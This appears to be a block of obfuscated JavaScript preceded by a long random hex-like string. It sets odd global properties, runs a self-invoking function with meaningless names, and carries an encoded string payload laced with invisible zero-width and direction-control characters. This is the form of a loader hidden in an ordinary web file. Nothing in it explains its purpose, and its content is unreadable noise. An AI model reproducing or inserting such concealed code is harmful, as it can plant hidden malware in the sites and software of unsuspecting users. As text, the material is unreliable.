46BFDF6887Y3N57087e789fb75aaX366d340YD1a87F461ZX3bc459ZB455Z=c82X463D0M759+b75XX5D8528931170a64X75FX81e65a94127cXX48da70d24XZ22697f96cd813731587R1366FF25fZZ39a61380XD5Yc750f1QeBX34961582B9+bbd27a0;F37da45c32258+827B020B82546F761X13b671D8fYX6FDY36B02285fd16cc435DRf85X763D73bac~Y769F63Z23Y9bZ061c63a74f25ZZX369526B0308YB664X4fdbc1Z97}51XD44B65178def6BDF43b4127ea76BZY42a3Z856Z74289FB6Bd93XB919c7Q23BBX2B98[572DF4ZB942Y244B630659X218XFB68d542YF1cY53YYZ263dXD63Z544b1e83aXZ56ZF3X66~974F2517Z?53XZ12X9B:875X24fbc29961Fb426Y0b767dd3fbe2B62B466d049B8e089f0698912314Db533319133a51f548d107DXY57Z4319e{B78e56XQ375ef?6B62Z8X:d7aB1{[base64][582ec55bc36a4BXXDF8797224a2FX78Y11Z7c2Y659e218efb68d542YF1ZY5_5a71993c8)184F15Xcb38a5127f@89dSF89Y050c628Y7144B9D4Fb932a1Z96ZD755B4df68Y12491fe6BD845b21f8cf9821789(31aZY40Y2218XZ517c933ac1B43ec53ccec7594B0118F94f496K882B7F073X04dba2794U16Xdb48D166D85269198ff170dd14661882fb6a9235Y01X7dB35B82]b801Z80XD,[base64]|f81e76088W363114Z85;875X24FBZ2996*38cec8X=07aafX86bd845b21f8ZF966XF84f6708737YDUF8eFB328436Y01988B053BX3Z9bZ64f88:b78e552bf2c99#673e069FX70XY@1b12789)875acfeB01a93[22aD33YB3D35c7b97fc632X64a8c222Z436b0X51eY1^e7BX855Z22f9ZI976ff94:6809747BD1f9e&B429446B02998c063ZX4Zabe189b039BY3Xa91790a96YD2F081Lf83X965Z73Ya6X141X355cf.43dZ02D9a,774e14eBB28951Xbfdc8cT264e35087D98bF56Xdd^5Y81391F026d6F57eFF7ff869c641afc878F15ZZZ359b17759D4eBZ30961274e753722X92B97FX255bfda88f764dd50b62942F06YcdF6Y42390f95acd32B2107ca556c0409Yc674f4!dbb35adc182X455baf04fF36X9653Z22c8DFZ77e4feBD1d96R764df4dB9D397f66ecf3Dafce4eb815c630B51Z44BF1fZDJ841Z4319eIB78e552bf48a84abc366ba42794}16edb48b522YB40b22c43f369cb4aB7ee40f25cD5446c-F7aF85782)B44Z734a1&e7bX855Z22F9Z25ba2Za6bd6DX345Z43168BY6Zd64FBXX68Ff66F8F182950Y6ZY2Ycc3eB8ed26Y91683f05Dca37Y4117e^79c?X889F4fZ527Y6134Y9c4eb831Y0Z86Bd654b3X991b841b34cb82a89FF72981YY62584f0359537a92358911481ee5bZ835Y2{f7cX9721330X056b837Y4db2DDF49c23159fc67e5447Y2Y49d250de4fB12490F0688943a42288XF6bcd3fY5cb7BF45Fcc41a7@f76e161c336Y2142edc5YBYe2Y2|177eaL3BF2B961024e847BF2045#B6eX14b661898fd66d037YY223Bf765D6fcY51736X65fcb3D9Z1285acNBad33Y5146Xec49c5298FFF27dd4F6X2Y96fa22D248B2198ebe39994782BB3eab1885f25fZZ39Z222Z436b0e51eY1#X7BX855c24BYB4DBF396XY71497R471de4BB841D648Z2D989ff61e04D84D68eG160cb)2YYd15aX265d8425DFZ80XB59D23e58FY80X351cbe67ae45DZZ2383259711467fU26fdc49B623ac52b6d787fd5FDX4b82d48Zf862d94762eb24Y71481XX5bc835a22BZ83274DF83f15cZ63298DZ5de14cBY334c~86c9341B01D8c.7748e[3892796BD1Z9YPB6Zec4ZFD6BD640ac1256a5D4DF60591575F44XZ33554L22eDX57Z53B4fOB6f9644BZ294Y{769e351BY2686FX1FD03aba1440*45F873cb01a7fY856Z43XB11D36FZ5fd2F873D37de72962X552BF2c99[673X069&670B21dZ12f9aW470d61Y9B1f8Yf8718Y4bB3D190f05BD93BY5157Ze767Z93Za8c73Zc260ZFF655d345Y5258536Y4*f79e54b8fde_d18999242BB2b98F863X1FYB02282f15eDD47a32381Y965D5F0Y6187af35Xce379d19779f5cBX38Y6]f7bdb5374258f;f69Y31e7X2892D4VD90fd6aD744b11X8B14b11b5Dc86cDY45af1b81c546ca35Y31c35f65e7c2XY8J483F25cbce459df7DXZ1372f063Z242a253Z12Z96M268acFB2Y35b6af6XZX47B81590FX17c836YY108ZXX61ZDecY8.c33F95cZF3954W56fXF4975ea51~e72dd4BZ4dd9XW624D3436B1X94*466db4DBY188eaf239510701a84Z6ff82XF5ZZ936a3107d[6a3Sd4fBY5Xcc37a1KD73b738BZ2795&X27e8506e2D8dG876e145YZ2Y8cFF6B8aFF852392B91896=Y68e848f967D23cY8^X52Y1D0db5c551474XF5Dc82c93112Ydf53c8deY2fd25e251BB1Z8b]6738d53b62993YX5FZ949a3cf85f716c635YF1e78ed5F7e2ea11775f459cc3Y94[X70DF5a82fd5D]771b3XZ6Fdc49b62390FD6af390FY3cY74Bb9248XFY60a425Y91482fb14D53D5B_Z76f6507Z39Y51584DX4cc0309Y128498Md9331Y0Z726a51076F656-775e04YB61Z60YFDXX96a632282ed5ZZD47a3cb91f467D1XZ9d@787X1Pdc33554-22Xee5ZZ73792107Xe848B4e94Y#465d446B4268YBF71D13Yaa1482f95F873aB02088X96990Rb6b157fc1fa7dXY57c4319X|B78%19X_84aB559Z7329cP86eb233B72290=922e34b692585FY62ZD4B64d95fFD6c93F271dd42c222d341YZ1682X82Z7baaB5362Feb4bc02893112YXB53712e9d-768D752BF2294FY20cf3BBY1985YX6aD6F5ae1483f26acc3D9e1e7ca45Ycc3F9d1777f2607935Y5Z073X959742597^d6dd8566f298a{86Xd551b3258bbf3a9Y44aef029YZ1986f360ZD3YY730ZD3779e488f661cb379De162X651bf3851127a985Zbb3394FD78d4576D1D96T274d349BZd54aD06XddP463X746c626d745b01a86XZ307FYXb93Y33F756ce2f98136ff2@8b8319D%F6ee457701e9Xb765df576B2Z8XFF648Z50af2788fc6FDBf4Y21481XD58D638aa1036f362Z639a9Z481F05YBB2aa51275X74D81FZ5Z(670B2XB6edb48B5228F18782b8FZX,774f764D13Xab18a136Y82239e95FZ140YDe436ee61Z02b62}a31ba31Z53Y5011799729c9239dfb6eX5446c1295{8728d2cb01b89![base64];X74X781Z22B9ZQ376e050B62691.39DDX48Y32ZB62dY2?378X8@f79F466ZD45e756c03290FB79D743Y9F555L670ZX4885F050ef39884ZYB2384a96YZB355D1d8ce65bZ32eYZZ57ee85aBXe655e751ca39741393|c7DDY55Z3de57b65aD5FDZ12090FD1ee13dB71b85|519df42B51f3aF058c63caf1189FBQFBD379Yc382X25dZ7339F&22bXF4Xc62795!726af53Z12Z96#268YZ_X78D586f075DZ12722391fc66d2387cd938Z861cc3Za5,B8ba05fBF38Y9~681ef5b752f901529D8487022a2MB69df42B01Z45F4788c4XB6D394FZ1a9d]461+f7fec5XD638ab1777ef10c12bB0173D9e62c1399abf7aX85YBZ2392c843a3518cc532b5228FFZ69D65Ff466X0f7Y71d7Ffe6Ba2f4YZ1F7eX920Z8ef78eb75F54f7B18Y71183X14cZY2c9F;B2aZ64aB7278efd77YX}eB0229cD1)Y8DFY67d441ae37D8F5a51B7dfc69a0f2YY1d7cX71XceXD76XY7dXX3FZ5349e%F2de35Y742f9DWF28D857Z12X8eP477dc566Y2989S273d44Yaa163F,0688634B01D89F062D5ee9cZ859D23e7Z3ea4+775efIY9e|881F02Bb957c6288f+56b931384X847e473D751a9189BYF69ZY4Yb7158Ffd17Z543a3cb80X660c3389X;Y33X456ZZ2Z97157af4%8B73B4F1071db]3B62Z9fP568da4cB2d899f760D9^766f68Ffb6eZ837b5X83Bc4568237YX*X7Zc0128Z2D9b123Xe152c1F49eZX71X647BZ2c5aLa79X355b31X9Zfe71ddFFafX85Bc2359a10Y6X952c42B9X|377!e7Bb82Z97:673X078B91F942D6eQ548B522ba2793d53BB01d73DX9e%Z7ede4489DB89^26ZDZ4Z812a82I02395,2b12145YB349f43ad?b85Y454ca2Zab184fa14bb82999FF72X748bd2d8Dfa2a9546B0308YZ366d642b7188DFD3b8DQc7Be555BF2d983973DD4Zbe2696@1a1d84BB4228e2d68DZ43B21cB8F669D06fYY1X88F75Fce38d7?28b158Z{162D7476eD853Z52Za446b51F91ef5aD836Y2+854b465cf2dY7e44fYF4e98f570d07Xb9F25Fe24Fbc2996^38c2193&d24D44aac2b98cf21d94cYB164Df51ca527B61X80FY6bcb42ab1b8fa331d23X9F1383e75Fd1~161}375ef245DX04dba2794^18a2b48f86ed04FbcF345FD70ZF3a712140Z941ZBf2B81b8ea655Z539a3Rc8Ye6.Xd22d55Ra70f24e76319f112YDF45bf2297FD699258BB2X98B364ZX4XY8d484FD6dda3Ya52388#2228349ac1f37XZ52D43058197YX4)Zcb2f9Y%8819Y5bc3e19a][base64].26F1X8eb218a1349e1e78F463cd3f9dP886X85BZ7F49aIF83Y85YbfFD5dfc46B111bb2567a02390fd6aD744b11ea744aeF060f05DD838B32054a73cd32fa911D9-f5D1F6Y56d442Y9[a88f664BX3Fad(594209YKZ7136816DFZY0%775e044ab164Xaf4FD545B91188f358a0Q0YY14568f127fXZ59Z633a0ND96339DDF5XX357Z32769bc34aa1581dd5ZB737a3117ZD858c430Y015751F89cb:487f461ZX3Ba8319144a8e7208D107dXY57Z431ba4fZ13B52M278da59Z6FD4f%77Yd9447b234ad345e14bBZ2950D26cDZ3Ba9233Xdf6Yc640B2127Xf8669ZFZ9X108YBFF87BX855c22F9Z25Z6X393|96bea578XX098&b6aD5Qcbcdb64ea658D3Xb6d48FFD6f8849B4108YFZ5cZ8425D1a7cf664cd39991132X34DZD2753=f82ee5YBD2593bb7cdd476f[19X:872X042YB2544D661DY46b41F88XF19Y745Y5-e3aaf39a6.f64D635c35BZ8X9Y91872YY5Yc93394G37eXB54c4324cfa78D8I0b2239Bfc66X0FB8DFY63bc5XZY49Y8143df9698434a31D8Zee58Z8319dc688ee51bf39541576e0J89a17111Z9cZB3670*18B@B65912ebd219bF362e5f98c2581FY5fde43b3193bff5dc741Y1c977f360c9339a.573ea5086~161GF4Y83:673X04dd636d84ac4f932b5228fFZ851a8Z.61Dcd43a52491Z81aD241a3Nd85B359D4ef78B134a1^e7be855DX82XZ4ac4e393U96Bea578ee098=769D34b791f9YZ06edc4eYZd65FDF70cd48b6188bf769Y2F079)B37XZ63c33175c77fX055Z53Ya2DY80ef57Z430a0Tf48DY4DBX2f95=46XDF_bbd2246b171DF51B1175ZYX5cd53faf1F54fd55d3F668D584f4187e!7Y91880ed59c93871S376X758BX2d97]834X64b89e988D23D9D4eb81690cdK689f663d03Daa33c646B21f87f312c2389a1986BD@fZ73698]27YY84XZ9XF91107798}3BF2b8D&36dD44988da88FX6eDF3e932284ee668Ffbae1d7Fe961a933ac1b3dac129bLda31384e3278727a71380e85491ZY4Dba27941D7D1F91,b4079fc69f252f466X0154Xed4dXF61DB1049b655f956D236aa1B34e54fZF2962S575DD5ZZF3193DY2Zdd45bd3190ba25X551YFF648c263D148741788F72YDB38B4188ZFD6992,5Y0DF7Be82890S367-87eee61bd2c9F?17FDF14c7358fWF71d811b4298aff6F9d41af1Y93f5639945ae204dF66c88117cDZ8DXY66ZY3eYFX61fbe62BF3B9f13849d5dZ9276Xc07eDB57BB2fa0c770X6!28bf656Q764X044B8296099389838b21496c8%1a0~0a61F85F130D8406525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu 